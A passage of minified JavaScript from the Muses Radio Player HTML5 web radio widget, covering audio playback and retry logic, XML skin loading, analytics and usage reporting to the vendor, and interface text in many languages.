          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
